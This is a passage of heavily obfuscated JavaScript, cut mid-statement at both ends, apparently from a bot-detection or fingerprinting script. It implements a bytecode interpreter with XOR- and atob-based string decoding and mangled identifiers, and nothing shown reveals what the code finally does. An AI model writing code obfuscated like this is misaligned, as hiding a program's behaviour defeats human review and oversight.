Dm:{var cQ=vE[h1];cQ[cQ[sV](R)]=function(){this[nF].push(t8(this[Wk](),this[Wk]()));};p7(dQ,[cQ]);}break;}}function fm(FF,hd){var j1=fm;switch(FF){case m7:{var X8=hd[h1];var SA=hd[pM];var wK=X[jA];var nV=jx([],[]);var mK=X[SA];var wm=F1(mK.length,jd);if(zQ(wm,Gm)){do{var I=t8(jx(jx(wm,X8),Nd()),wK.length);var Z4=Lx(mK,wm);var Ed=Lx(wK,I);nV+=wA(DQ,[Vd(Td(Vd(Z4,Ed)),VN(Z4,Ed))]);wm--;}while(zQ(wm,Gm));}return wA(zM,[nV]);}break;case Am:{var TV=hd[h1];var SQ=hd[pM];var mV=hd[fV];var QF=hd[cC];var lE=jx([],[]);var O8=t8(jx(SQ,Nd()),xF);var EC=BC[mV];for(var Mm=Gm;YK(Mm,EC.length);Mm++){var PM=Lx(EC,Mm);var R7=Lx(D7.Z7,O8++);lE+=wA(DQ,[Vd(VN(Td(PM),Td(R7)),VN(PM,R7))]);}return lE;}break;case T:{var AN=hd[h1];D7=function(nA,r4,qK,LM){return fm.apply(this,[Am,arguments]);};return TA(AN);}break;case dQ:{var CF=hd[h1];var wN=hd[pM];var Wm=C8()[Sx(jd)].call(null,pE,hk(pk),XK,VF);for(var MN=Gm;YK(MN,CF[Km()[E7(jd)].apply(null,[hk(t7),c])]);MN=jx(MN,jd)){var VE=CF[C8()[Sx(c)].call(null,xE,hk(bm),JM,TM)](MN);var XQ=wN[VE];Wm+=XQ;}return Wm;}break;case F7:{var b1={'\x38':fd()[rM(c)](Q,hk(xC),VF,XK),'\x43':Km()[E7(c)](hk(tV),FM),'\x44':fd()[rM(XK)].apply(null,[Gm,hk(f8),A1(Gm),jd]),'\x47':Km()[E7(XK)].call(null,QK,WE),'\x62':C8()[Sx(Gm)](r8,hk(zA),jd,A),'\x6d':fd()[rM(FM)](kN,hk(pA),z7,JM),'\x7a':Km()[E7(FM)].apply(null,[C7,HE])};return function(FK){return fm(dQ,[FK,b1]);};}break;case VA:{var VV=hd[h1];KK(VV[Gm]);var l1=Gm;while(YK(l1,VV.length)){fd()[VV[l1]]=function(){var WV=VV[l1];return function(FN,UK,lQ,TF){var Nx=R8(A1(A1(jd)),UK,Zd,TF);fd()[WV]=function(){return Nx;};return Nx;};}();++l1;}}break;}}function Bk(hm,fC){var ck=Bk;switch(hm){case RN:{var k7=fC[h1];k7[OF]=function(){var dk=C8()[Sx(jd)](pF,hk(pk),XK,MC);for(let GA=Gm;YK(GA,WE);++GA){dk+=this[sm]().toString(c).padStart(WE,Km()[E7(XK)](QK,WE));}var AK=parseInt(dk.slice(jd,VQ),c);var B=dk.slice(VQ);if(RE(AK,Gm)){if(RE(B.indexOf(fd()[rM(c)](mk,hk(xC),Nm,XK)),hk(jd))){return Gm;}else{AK-=Lk[XK];B=jx(Km()[E7(XK)].apply(null,[QK,WE]),B);}}else{AK-=Lk[FM];B=jx(fd()[rM(c)].apply(null,[Gm,hk(xC),r8,XK]),B);}var tx=Gm;var Zk=jd;for(let BQ of B){tx+=Wd(Zk,parseInt(BQ));Zk/=c;}return Wd(tx,Math.pow(c,AK));};kM(FA,[k7]);}break;case wC:{var Fx=fC[h1];Fx[Jx]=function(Q8,Jd){var lm=atob(Q8);var fK=Gm;var kQ=[];var GM=Gm;for(var KV=Gm;YK(KV,lm.length);KV++){kQ[GM]=lm.charCodeAt(KV);fK=RF(fK,kQ[GM++]);}kM(bQ,[this,t8(jx(fK,Jd),Tx)]);return kQ;};Bk(RN,[Fx]);}break;case bQ:{var OM=fC[h1];OM[sm]=function(){return this[z7][this[Vx][lk.o]++];};Bk(wC,[OM]);}break;case r1:{var Jm=fC[h1];Jm[Wk]=function(Rk){return this[E](Rk?this[nF][F1(this[nF][Km()[E7(jd)](hk(t7),c)],jd)]:this[nF].pop());};Bk(bQ,[Jm]);}break;case RQ:{var zF=fC[h1];zF[E]=function(mx){return RE(typeof mx,C8()[Sx(XK)].apply(null,[A1([]),hk(BK),HE,TN]))?mx.J:mx;};Bk(r1,[zF]);}break;case p8:{var Nk=fC[h1];Nk[hC]=function(rk){return bk.call(this[bA],rk,this);};Bk(RQ,[Nk]);}break;case F8:{var Tm=fC[h1];Tm[mA]=function(pK,s,E1){if(RE(typeof pK,C8()[Sx(XK)](A,hk(BK),HE,Jk))){E1?this[nF].push(pK.J=s):pK.J=s;}else{k4.call(this[bA],pK,s);}};Bk(p8,[Tm]);}break;case cC:{var C1=fC[h1];C1[tk]=function(s7,gN){this[Vx][s7]=gN;};C1[LV]=function(zN){return this[Vx][zN];};Bk(F8,[C1]);}break;}}}();FG={};mv=gN;s4j=function(DB){return dx.apply(this,[nt,arguments]);}([function(J9j,jtj){return dx.apply(this,[AW,arguments]);},function(A4j,XDj,gbj){'use strict';return Frj.apply(this,[UN,arguments]);}]);}break;case ZN:{KOj();mv-=zX;sNj=x5();hs();pWj=jLj();}break;case Sj:{dz();mv=HX;Fz.call(this,GX,[Sbj()]);WKj=tjj();tp.call(this,Lj,[Sbj()]);}break;case Uc:{mv=Wb;Fz(U6,[]);Fz(gX,[Dl()]);v9j=Fz(Mb,[]);xbj=Fz(MN,[]);}break;case HX:{kz();Fz.call(this,Uc,[Sbj()]);mv=Uc;Fz(Mr,[]);hm=Fz(Pk,[]);tp(Dc,[Dl()]);Fz(QD,[]);}break;case kE:{XL[LJ()[xS(cp)].apply(null,[dS,Mv,lY,Rg])][Yd()[qC(kg)].apply(null,[hn,vw,ZY])](UOj,Wm,dx(ZO,[Yd()[qC(PZ)](gV,s3,sz),Nrj,An()[n7(cs)](jV,s3,J1,lT,xv,cf(cf(cs))),cf(cs),Ws()[vU(WH)](Zn,Ox),cf(cs),LJ()[xS(KB)](Xl,hn,p6j,RM),cf(cs)]));mv=lW;var ZDj;return ff.pop(),ZDj=UOj[Wm],ZDj;}break;case v4:{Lrj();FWj();mx();SZ();m9j();mv+=YU;tp.call(this,mW,[Sbj()]);}break;case PW:{Ltj=function(Zcj,Vtj,xEj){return Fz.apply(this,[SN,arguments]);};zm=function(){return Fz.apply(this,[ZX,arguments]);};Wbj=function(){return Fz.apply(this,[Wk,arguments]);};Irj=function(){return Fz.apply(this,[CL,arguments]);};Dm=function(){return Fz.apply(this,[S4,arguments]);};tp(sW,[]);mv=ZN;}break;case tr:{Xtj.q4=Oz[WH];Fz.call(this,GX,[eS1_xor_2_memo_array_init()]);return '';}break;case E6:{XL[wd(typeof LJ()[xS(hn)],RU([],[][[]]))?LJ()[xS(pG)](QJ,RM,Fcj,cf(UP)):LJ()[xS(lV)].call(null,BZ,NM,qq,g7)][Yd()[qC(xq)](Zq,gT,Wtj)]=function(kWj){ff.push(LY);var fNj=Os()[rd(Vd)](KB,kH);var EDj=wd(typeof Yd()[qC(hn)],'undefined')?Yd()[qC(sh)](E2,WH,AJ):Yd()[qC(XV)].apply(null,[x6j,UY,QY]);var kkj=XL[Yd()[qC(WH)].apply(null,[Fx,NZ,NLj])](kWj);for(var xjj,Q6j,tWj=cs,Fjj=EDj;kkj[Ws()[vU(Od)](zp,HI)](mZ(tWj,cs))||(Fjj=Yd()[qC(sY)].apply(null,[Rg,IJ,jY]),TF(tWj,UP));fNj+=Fjj[Ws()[vU(Od)](zp,HI)](vn(PN[Os()[rd(NM)](Cw,pB)](),nI(xjj,dd(pG,IT(TF(tWj,UP),pG)))))){Q6j=kkj[QA()[OC(cs)](cf(cf(UP)),xv,Q9j,xv,Z2)](tWj+=Bh(Lp,l3[Od]));if(G3(Q6j,l3[Lp])){throw new C6j(LJ()[xS(rw)](Ns,cf(cf(cs)),Y6j,bf));}xjj=mZ(TB(xjj,pG),Q6j);}var pjj;return ff.pop(),pjj=fNj,pjj;};mv=VL;}break;case bX:{var Tx={};mv-=gE;ff.push(zY);OB[wd(typeof LJ()[xS(pG)],'undefined')?LJ()[xS(fl)].apply(null,[fZ,qx,W4j,lV]):LJ()[xS(lV)].call(null,mI,LS,MF,cf({}))]=DB;OB[LJ()[xS(PZ)].apply(null,[WZ,GH,tT,pG])]=Tx;OB[Os()[rd(cp)](IS,xQ)]=function(Mrj,PNj,Fkj){ff.push(FF);if(cf(OB[Wg()[XA(cs)](xz,Oq,vw,UP)](Mrj,PNj))){XL[LJ()[xS(cp)](dS,rI,rOj,pG)][Yd()[qC(kg)].call(null,hn,g7,Ljj)](Mrj,PNj,dx(ZO,[An()[n7(cs)].apply(null,[jf,s3,lI,DZ,xv,Ng]),cf(cf([])),Os()[rd(Mv)].apply(null,[Mv,Gv]),Fkj]));}ff.pop();};}break;case lN:{C9j.Ar=HDj[FR];Fz.call(this,Uc,[eS1_xor_0_memo_array_init()]);return '';}break;case qr:{Ltj.cN=WKj[J8];tp.call(this,Lj,[eS1_xor_1_memo_array_init()]);return '';}break;case Nj:{var ttj=s5[Er];var DOj=cs;for(var wWj=cs;cV(wWj,ttj.length);++wWj){var Hcj=k9j(ttj,wWj);if(cV(Hcj,N6)||G3(Hcj,YL))DOj=RU(DOj,UP);}mv+=Nj;return DOj;}break;case AD:{var AKj=s5[Er];mv=lW;var Tz=cs;for(var Z6j=cs;cV(Z6j,AKj.length);++Z6j){var fkj=k9j(AKj,Z6j);if(cV(fkj,N6)||G3(fkj,YL))Tz=RU(Tz,UP);}return Tz;}break;case ZO:{var nbj={};ff.push(TEj);var NEj=s5;for(var g6j=cs;cV(g6j,NEj[LJ()[xS(cs)](GH,c5,U,XV)]);g6j+=Od)nbj[NEj[g6j]]=NEj[RU(g6j,UP)];var Trj;return ff.pop(),Trj=nbj,Trj;}break;case gW:{mv=lW;OB[wd(typeof Wg()[XA(cs)],RU([],[][[]]))?Wg()[XA(cs)](xz,dDj,gY,UP):Wg()[XA(Lp)](gKj,IR,FR,mrj)]=function(FEj,hEj){return dx.apply(this,[ID,arguments]);};OB[Yd()[qC(GH)](UY,UP,Fp)]=Os()[rd(Vd)].apply(null,[KB,Fr]);var W9j;return W9j=OB(OB[Os()[rd(rw)](jh,l4j)]=l3[UP]),ff.pop(),W9j;}break;case zX:{return ff.pop(),BNj=zcj[I4j],BNj;}break;case bO:{mv=WD;OB[Os()[rd(gV)].call(null,RQ,B3)]=function(ncj){return dx.apply(this,[GW,arguments]);};}break;case wb:{ENj.Xk=V9j[LQ];tp.call(this,mW,[eS1_xor_3_memo_array_init()]);mv+=S9;return '';}break;case Nb:{mv-=A9;var XEj;return ff.pop(),XEj=xrj,XEj;}break;case cr:{var FNj=s5[Er];var wz=cs;mv=lW;for(var SDj=cs;cV(SDj,FNj.length);++SDj){var Krj=k9j(FNj,SDj);if(cV(Krj,N6)||G3(Krj,YL))wz=RU(wz,UP);}return wz;}break;case Sr:{var vkj=s5;ff.push(cC);var wm=vkj[cs];mv=lW;for(var mjj=UP;cV(mjj,vkj[LJ()[xS(cs)](GH,cf({}),lbj,cf(cf(UP)))]);mjj+=Od){wm[vkj[mjj]]=vkj[RU(mjj,UP)];}ff.pop();}break;case WD:{mv=Rj;OB[wd(typeof An()[n7(cs)],RU(Os()[rd(Vd)](KB,Fr),[][[]]))?An()[n7(UP)](xZ,M9j,kQ,n3,UP,FR):An()[n7(Od)].apply(null,[Qw,k5,Od,tv,dKj,rw])]=function(Rz,brj){if(vn(brj,UP))Rz=OB(Rz);ff.push(UQ);if(vn(brj,pG)){var lWj;return ff.pop(),lWj=Rz,lWj;}if(vn(brj,XV)&&FM(typeof Rz,Os()[rd(KB)](ZY,Kj))&&Rz&&Rz[wd(typeof Yd()[qC(KB)],RU([],[][[]]))?Yd()[qC(Mv)].apply(null,[dl,xq,wS]):Yd()[qC(XV)](rcj,EC,YKj)]){var TOj;return ff.pop(),TOj=Rz,TOj;}var Bz=XL[LJ()[xS(cp)](dS,Mp,VG,Cw)][Yd()[qC(gV)].apply(null,[SF,CS,Z1])](null);OB[Os()[rd(gV)](RQ,wV)](Bz);XL[LJ()[xS(cp)](dS,cf(cf({})),VG,WH)][Yd()[qC(kg)].apply(null,[hn,pJ,B0])](Bz,FM(typeof Yd()[qC(Vd)],'undefined')?Yd()[qC(XV)].apply(null,[M7,cf([]),SWj]):Yd()[qC(KB)](YT,cf(cf(UP)),kp),dx(ZO,[An()[n7(cs)].call(null,xv,s3,m7,I2,xv,pJ),cf(Er),Yd()[qC(PZ)].call(null,gV,qx,EM),Rz]));if(vn(brj,Od)&&lx(typeof Rz,Yd()[qC(Ns)].apply(null,[BB,rw,jA])))for(var Xrj in Rz)OB[Os()[rd(cp)](IS,mg)](Bz,Xrj,function(jkj){return Rz[jkj];}.bind(null,Xrj));var qWj;return ff.pop(),qWj=Bz,qWj;};}break;case mX:{var mWj=s5[Er];var Bkj=cs;for(var Rh=cs;cV(Rh,mWj.length);++Rh){var Vz=k9j(mWj,Rh);if(cV(Vz,N6)||G3(Vz,YL))Bkj=RU(Bkj,UP);}return Bkj;}break;case lr:{var Prj=s5[Er];var hjj=cs;for(var QOj=cs;cV(QOj,Prj.length);++QOj){var Jrj=k9j(Prj,QOj);if(cV(Jrj,N6)||G3(Jrj,YL))hjj=RU(hjj,UP);}return hjj;}break;case VL:{ff.pop();mv-=OL;}break;case GW:{var ncj=s5[Er];mv+=cr;ff.push(cOj);if(wd(typeof XL[wd(typeof LJ()[xS(gV)],RU('',[][[]]))?LJ()[xS(Mv)].apply(null,[Pw,kQ,N0,zQ]):LJ()[xS(lV)](BEj,Vd,Sx,Lp)],FM(typeof Ws()[vU(pG)],RU('',[][[]]))?Ws()[vU(s3)](Pcj,Y6j):Ws()[vU(Vd)].apply(null,[HS,vs]))&&XL[LJ()[xS(Mv)].call(null,Pw,cf(UP),N0,Vd)][Yd()[qC(fl)].call(null,lT,qp,TC)]){XL[LJ()[xS(cp)].call(null,dS,g7,Np,fv)][Yd()[qC(kg)].call(null,hn,Rq,jw)](ncj,XL[LJ()[xS(Mv)](Pw,PZ,N0,F0)][Yd()[qC(fl)](lT,jB,TC)],dx(ZO,[Yd()[qC(PZ)].call(null,gV,EC,gs),Yd()[qC(cp)](Y3,cf(cf([])),mG)]));}XL[LJ()[xS(cp)](dS,GH,Np,cf(cf(UP)))][FM(typeof Yd()[qC(UP)],RU([],[][[]]))?Yd()[qC(XV)](Mq,m7,Gm):Yd()[qC(kg)].call(null,hn,cf([]),jw)](ncj,Yd()[qC(Mv)].call(null,dl,ZY,sd),dx(ZO,[Yd()[qC(PZ)](gV,Vd,gs),cf(cf({}))]));ff.pop();}break;case ID:{var FEj=s5[Er];mv=bj;var hEj=s5[lN];ff.push(O5);var xWj;}break;case nt:{var DB=s5[Er];mv=Ak;}break;case Eb:{var Qjj=s5[Er];mv=HE;var j4j=s5[lN];ff.push(p9j);if(FM(Qjj,null)||FM(Qjj,undefined)){throw new (XL[Ws()[vU(pG)](Q1,Bg)])(Yd()[qC(LS)](Gcj,lV,IP));}var xrj=XL[FM(typeof LJ()[xS(xv)],'undefined')?LJ()[xS(lV)](Jm,UP,nF,Pw):LJ()[xS(cp)](dS,lI,Xd,r2)](Qjj);}break;case Y4:{var D9j=s5[Er];ff.push(tNj);this[wd(typeof LJ()[xS(gV)],'undefined')?LJ()[xS(Ns)].call(null,Hn,s3,k1,cf(cf([]))):LJ()[xS(lV)].apply(null,[Yz,NM,Hkj,ZY])]=D9j;mv=lW;ff.pop();}break;case vO:{var C6j=function(D9j){return dx.apply(this,[Y4,arguments]);};ff.push(Im);if(FM(typeof XL[wd(typeof Yd()[qC(cs)],'undefined')?Yd()[qC(xq)].call(null,Zq,Rq,Wtj):Yd()[qC(XV)](SR,cf(cs),WDj)],Yd()[qC(NM)].call(null,El,Ns,dH))){var UEj;return ff.pop(),UEj=cf([]),UEj;}C6j[Yd()[qC(If)].apply(null,[Lp,Q8,JF])]=new (XL[Os()[rd(GH)].apply(null,[CV,lD])])();mv-=bO;C6j[Yd()[qC(If)](Lp,CS,JF)][Yd()[qC(p0)].call(null,RM,cf(cs),TM)]=Yd()[qC(mP)](GZ,WP,T);}break;case AW:{var J9j=s5[Er];var jtj=s5[lN];ff.push(d6j);if(wd(typeof XL[LJ()[xS(cp)](dS,fv,Q5,kg)][wd(typeof LJ()[xS(gV)],'undefined')?LJ()[xS(gV)](Vv,cf(cf(UP)),hT,xv):LJ()[xS(lV)](Kjj,bf,Jg,lI)],wd(typeof Yd()[qC(NM)],'undefined')?Yd()[qC(NM)](El,bf,PG):Yd()[qC(XV)](gKj,UP,WH))){XL[LJ()[xS(cp)].apply(null,[dS,jV,Q5,Lp])][Yd()[qC(kg)](hn,U3,jDj)](XL[LJ()[xS(cp)](dS,kg,Q5,ZJ)],FM(typeof LJ()[xS(cs)],'undefined')?LJ()[xS(lV)](NZ,NM,IF,NM):LJ()[xS(gV)](Vv,jV,hT,cf(cs)),dx(ZO,[Yd()[qC(PZ)](gV,jf,ccj),function(Qjj,j4j){return dx.apply(this,[Eb,arguments]);},LJ()[xS(KB)](Xl,CS,NLj,cf(UP)),cf(cf([])),Ws()[vU(WH)](P8,Ox),cf(cf([]))]));}(function(){return dx.apply(this,[vO,arguments]);}());ff.pop();mv=lW;}break;case xc:{var C4j=s5[Er];var RDj=s5[lN];var Qz=s5[bO];ff.push(cp);XL[LJ()[xS(cp)].call(null,dS,S2,JZ,jB)][Yd()[qC(kg)](hn,cf(cf(cs)),NZ)](C4j,RDj,dx(ZO,[FM(typeof Yd()[qC(Ns)],RU('',[][[]]))?Yd()[qC(XV)](pOj,jV,HKj):Yd()[qC(PZ)].call(null,gV,f7,Ybj),Qz,An()[n7(cs)](fl,s3,rw,IV,xv,Cw),cf(cs),Ws()[vU(WH)].apply(null,[I5,Ox]),cf(cs),wd(typeof LJ()[xS(If)],RU('',[][[]]))?LJ()[xS(KB)](Xl,Cp,Erj,zQ):LJ()[xS(lV)](jZ,Lp,LQ,lV),cf(cs)]));var NKj;return ff.pop(),NKj=C4j[RDj],NKj;}break;case dk:{var jWj=s5[Er];ff.push(cEj);mv=lW;var trj=dx(ZO,[QA()[OC(s3)].call(null,cf(cs),lV,M6j,Ng,ZH),jWj[cs]]);SG(UP,jWj)&&(trj[Yd()[qC(EC)].call(null,LQ,rI,Gd)]=jWj[UP]),SG(Od,jWj)&&(trj[wd(typeof Af()[qS(UP)],RU([],[][[]]))?Af()[qS(WH)](Td,ZH,xv,gm):Af()[qS(pG)](zl,zQ,PLj,qB)]=jWj[Od],trj[Ws()[vU(FI)](V0,sY)]=jWj[Lp]),this[LJ()[xS(lv)](YI,cf(cf(UP)),xQ,kQ)][LJ()[xS(Vd)](UY,rI,QC,cf(UP))](trj);ff.pop();}break;case Lc:{var qm=s5[Er];ff.push(fOj);var dcj=qm[Os()[rd(qx)](jf,II)]||{};dcj[Ws()[vU(sh)](nH,GH)]=Yd()[qC(s7)](jf,Mv,Fp),delete dcj[Ws()[vU(39)].apply(null,[785,139])],qm[Os()[rd(qx)](jf,II)]=dcj;mv-=LO;ff.pop();}break;case PU:{var zcj=s5[Er];var I4j=s5[lN];var qrj=s5[bO];ff.push(vw);XL[FM(typeof LJ()[xS(BR)],RU([],[][[]]))?LJ()[xS(lV)].call(null,s3,fv,dl,cf(cs)):LJ()[xS(cp)](dS,cf(cf(cs)),IH,s3)][Yd()[qC(kg)](hn,cf(cf([])),hKj)](zcj,I4j,dx(ZO,[Yd()[qC(PZ)](gV,cf({}),rcj),qrj,An()[n7(cs)].apply(null,[Od,s3,Rq,nLj,xv,cf({})]),cf(cs),Ws()[vU(WH)].apply(null,[Qrj,Ox]),cf(cs),LJ()[xS(KB)].apply(null,[Xl,kQ,Hrj,cf(cf([]))]),cf(l3[xv])]));mv+=ON;var BNj;}break;case Xc:{var YNj=s5[Er];ff.push(XV);var SEj=dx(ZO,[QA()[OC(s3)](GH,lV,Ul,E2,ZH),YNj[cs]]);SG(UP,YNj)&&(SEj[Yd()[qC(EC)].apply(null,[LQ,xZ,tLj])]=YNj[UP]),SG(Od,YNj)&&(SEj[Af()[qS(WH)].call(null,Td,CQ,xv,AT)]=YNj[Od],SEj[Ws()[vU(FI)](HY,sY)]=YNj[Lp]),this[LJ()[xS(lv)].apply(null,[YI,Cp,sh,cf({})])][FM(typeof LJ()[xS(EC)],'undefined')?LJ()[xS(lV)](C7,lI,Xq,rw):LJ()[xS(Vd)].call(null,UY,IJ,PR,cf(cf(UP)))](SEj);mv-=KN;ff.pop();}break;case QX:{var s9j=s5[Er];mv=lW;ff.push(BKj);var P4j=s9j[Os()[rd(qx)](jf,wOj)]||{};P4j[Ws()[vU(sh)](FC,GH)]=Yd()[qC(s7)](jf,rw,qH),delete P4j[FM(typeof Ws()[vU(6)],'undefined')?Ws()[vU(9)].apply(null,[379,183]):Ws()[vU(39)](909,139)],s9j[Os()[rd(qx)](jf,wOj)]=P4j;ff.pop();}break;case qD:{mv-=dE;var UOj=s5[Er];var Wm=s5[lN];var Nrj=s5[bO];ff.push(PZ);}break;case RD:{var xkj=s5[Er];ff.push(tw);var U4j=dx(ZO,[QA()[OC(s3)](s7,lV,x9j,NZ,ZH),xkj[cs]]);SG(UP,xkj)&&(U4j[FM(typeof Yd()[qC(XG)],RU('',[][[]]))?Yd()[qC(XV)].call(null,LWj,r2,wh):Yd()[qC(EC)].apply(null,[LQ,cf(cf(UP)),F2])]=xkj[UP]),SG(Od,xkj)&&(U4j[Af()[qS(WH)](Td,WH,xv,djj)]=xkj[Od],U4j[Ws()[vU(FI)].apply(null,[KM,sY])]=xkj[Lp]),this[LJ()[xS(lv)](YI,NM,N3,PZ)][LJ()[xS(Vd)].apply(null,[UY,If,fs,cC])](U4j);mv-=Q6;ff.pop();}break;}}};var RNj=function(){return tp.apply(this,[Ub,arguments]);};var r4j=function(){return XL["Math"]["floor"](XL["Math"]["random"]()*100000+10000);};var tp=function zz(Ykj,Ktj){var crj=zz;do{switch(Ykj){case EW:{Ykj-=qL;VY=Lp*If*gT-UP-s3;wv=XY+lV+pG*XV*If;pF=pG+XY*Vd+gT*XV;mI=Vd+Lp*If*gT+s3;MF=gT+xv*pG*If;W4j=s3*XY+Lp+lV;xQ=Od-lV-Lp+Vd*XY;}break;case kD:{Ykj=Ob;kQ=UP-lV+XV*xv*Od;cl=lV+gT*If+pG*XY;Hw=If*XV+pG*gT+Lp;QY=Lp*UP*xv+XV*XY;wI=Lp*lV*XV*xv;jv=XY*lV-Lp-xv*XV;}break;case B:{Ykj=tD;while(cV(Stj,Mkj.length)){Yd()[Mkj[Stj]]=cf(dd(Stj,XV))?function(){return Cv.apply(this,[qr,arguments]);}:function(){var Kcj=Mkj[Stj];return function(Sz,Hjj,pbj){var pDj=Ltj.call(null,Sz,GH,pbj);Yd()[Kcj]=function(){return pDj;};return pDj;};}();++Stj;}}break;case KX:{RLj=Od+XY+Vd*gT-If;fDj=XY*Od+UP+Lp;lB=XV+Lp+XY*Od-UP;th=lV+XV+XY*Od-UP;Cn=Lp+Od*XY+Vd;Hm=Vd*XY-UP+Lp+lV;gw=XY*xv+UP+Od-gT;Ykj=qc;}break;case V9:{Ubj=Vd*XY-s3+xv;fWj=gT*Od*s3-Lp*XV;hbj=pG*XV+Vd*XY+gT;Ykj=P6;lT=UP+Od*Lp+XY+s3;}break;case gk:{while(G3(qKj,cs)){if(wd(Uz[njj[Od]],XL[njj[UP]])&&t6j(Uz,qcj[njj[cs]])){if(PV(qcj,UZ)){v6j+=Fz(Nt,[DWj]);}return v6j;}if(FM(Uz[njj[Od]],XL[njj[UP]])){var b4j=SY[qcj[Uz[cs]][cs]];var s6j=zz.apply(null,[Ht,[NM,qKj,RU(DWj,ff[dd(ff.length,UP)]),b4j,Uz[UP]]]);v6j+=s6j;Uz=Uz[cs];qKj-=Cv(cr,[s6j]);}else if(FM(qcj[Uz][njj[Od]],XL[njj[UP]])){var b4j=SY[qcj[Uz][cs]];var s6j=zz(Ht,[FI,qKj,RU(DWj,ff[dd(ff.length,UP)]),b4j,cs]);v6j+=s6j;qKj-=Cv(cr,[s6j]);}else{v6j+=Fz(Nt,[DWj]);DWj+=qcj[Uz];--qKj;};++Uz;}Ykj+=hX;}break;case W9:{Zx=Lp*XY+If*Vd*xv;Yz=s3*Vd*xv+Lp-XV;Ykj=Qb;XZ=XY+UP+If*lV*Lp;jn=XY+Lp*gT+Od-pG;dV=s3*Lp*Vd+Od+XV;IY=If-Vd+pG+s3*XY;k3=pG+s3*xv*UP+XY;x4j=pG*XV*xv-Vd+UP;}break;case BU:{Ykj-=ZN;if(FM(typeof qcj,njj[Lp])){qcj=UZ;}var v6j=RU([],[]);DWj=dd(U9j,ff[dd(ff.length,UP)]);}break;case d9:{Ykj=tD;return n9j;}break;case cO:{g5=s3+gT*lV-pG-Lp;CDj=XV*If*gT+pG-XY;F9j=Lp*gT*lV-If-s3;sQ=gT*XV*Vd-lV+xv;Ykj=Nr;Djj=Vd+pG+Lp+s3*gT;pNj=s3*XY-gT+lV*UP;dNj=Od*XY+lV-Lp+If;LOj=Vd*XY+XV*s3*UP;}break;case rX:{for(var H4j=cs;cV(H4j,nm.length);H4j++){var lrj=k9j(nm,H4j);var scj=k9j(Ltj.cN,Wrj++);M4j+=Fz(Nt,[mZ(vn(R6j(lrj),scj),vn(R6j(scj),lrj))]);}return M4j;}break;case rc:{Ykj+=XD;Sjj=pG*XY+lV*s3;srj=s3*gT*Lp-xv-XY;Nm=gT+pG+lV+XY*s3;}break;case V:{Ykj+=SL;jq=gT+s3+XY*If+UP;mw=XY-If-UP+XV*s3;ZI=Od*xv*lV+Vd+XV;hT=Vd+XY*xv-pG-s3;Bn=xv*Vd+gT*Od-XV;Pm=Vd+XY*lV+gT*s3;}break;case hL:{Ux=If+gT-Lp+XY*s3;T4j=XY*If-s3*UP*Od;gh=XY*s3-pG+gT+XV;Ykj=qO;GEj=Od*Lp*XY-Vd*If;PKj=XV*gT*Lp-pG+XY;C3=UP+Lp+xv+XY*XV;}break;case Ic:{Ykj-=Rc;while(cV(mKj,prj.length)){Ws()[prj[mKj]]=cf(dd(mKj,s3))?function(){return Cv.apply(this,[wb,arguments]);}:function(){var X6j=prj[mKj];return function(Gbj,nEj){var Rm=ENj(Gbj,nEj);Ws()[X6j]=function(){return Rm;};return Rm;};}();++mKj;}}break;case G:{Zh=gT*pG-lV-If-Lp;w6j=XY*xv-s3*UP*If;ZF=lV*XV*Vd*If-XY;Ykj+=P9;Gjj=lV+XY*pG+s3*xv;Ll=lV*XY+Od*XV;skj=UP*Vd*XY+s3-lV;}break;case qL:{return zz(cW,[l6j]);}break;case ID:{gNj=xv-lV+gT*Od*If;Ykj=v9;ULj=s3*XY+pG*If;jcj=Od*If*lV*s3-xv;wq=xv*pG*s3+UP;BWj=gT*xv*Lp-pG+If;GF=Vd+gT+lV+If*XY;}break;case Sb:{MWj=UP+XY*Lp-Od*s3;lDj=XY*pG+Lp+Vd+gT;Skj=pG+If*s3*Vd+XY;ln=gT*Vd+s3-UP+XY;Ykj=hL;}break;case AU:{PWj=Od+pG*Lp+Vd*XY;X9j=XY*Lp-s3*If*UP;WB=Lp*s3+XY*lV;Ykj+=Nb;KZ=XV*XY-s3;Rcj=UP+gT+XV*XY-Lp;V3=UP+XY*s3+Vd+lV;AI=Vd+gT*XV*If*UP;m6j=XY*Vd-s3+xv*lV;}break;case rU:{Ykj=tD;return v6j;}break;case RE:{MB=pG*xv+XY*lV-s3;WI=s3*pG+XY*Vd+lV;TDj=XY*Vd-UP+xv+gT;dB=xv*gT*Lp-XV+Vd;sI=UP*Vd+XY*Lp*Od;Ng=lV*pG+Od*XV*If;X5=s3*XY-If-Od*pG;n6j=Od+s3*XY+xv-If;Ykj+=V4;}break;case zb:{Ykj=HD;ROj=XV+gT+s3+XY*pG;Vkj=pG*Vd+lV*XY+xv;Xx=pG*XY+Od*lV*If;B3=Lp*lV*gT-Od-XY;BKj=pG+xv*s3*lV+UP;Yv=XY*s3-UP-gT-Vd;}break;case f9:{Etj=s3-XY+Od*Vd*gT;wh=Vd*gT*Lp-If*lV;Un=Lp*XV*Vd*xv-UP;bm=Od*XY+gT*xv-Vd;RWj=gT*xv-s3+XY+pG;Ykj+=rr;tn=UP+gT+xv+If*XY;pv=s3+XY*If+Lp+lV;AEj=xv+If*XY-XV;}break;case Nr:{AB=Vd+xv*XY+Lp-gT;vcj=gT*Lp*s3-XV*xv;B9j=pG+Lp*lV+gT*Vd;AQ=gT+pG*Od+s3*XY;Ykj+=B9;GOj=Od*gT*xv+XV-s3;WDj=gT*XV*Lp+lV*UP;cw=UP+s3*pG*XV*Lp;}break;case TX:{for(var Ecj=cs;cV(Ecj,dOj[pWj[cs]]);++Ecj){M1()[dOj[Ecj]]=cf(dd(Ecj,lV))?function(){v9j=[];zz.call(this,Ub,[dOj]);return '';}:function(){var vNj=dOj[Ecj];var wDj=M1()[vNj];return function(Dtj,PEj,xLj,Wz,rNj,Bm){if(FM(arguments.length,cs)){return wDj;}var ZWj=zz.apply(null,[Wr,[Dtj,xq,xLj,fl,Mp,Bm]]);M1()[vNj]=function(){return ZWj;};return ZWj;};}();}Ykj-=xD;}break;case ct:{if(FM(typeof Tbj,D4j[Lp])){Tbj=Tcj;}Ykj-=SL;var EEj=RU([],[]);W6j=dd(VEj,ff[dd(ff.length,UP)]);}break;case Ob:{BF=XY*pG-gT-Vd+UP;j7=gT*Lp*s3*UP-Vd;CQ=Vd+Od*Lp+pG*s3;H3=lV*Vd*s3-Lp;LB=s3*Vd*pG-lV+gT;A9j=XY*s3+UP-xv*Lp;Acj=xv*Od*Vd*lV-XV;Ykj=nc;}break;case qr:{F4j=Vd+Od+Lp*xv*s3;Jh=xv*XY-gT+UP+lV;Ykj=YN;bv=If*Vd*UP*pG;B5=Od+lV*XY+gT-UP;}break;case Nt:{var Hbj=Ktj[Er];var 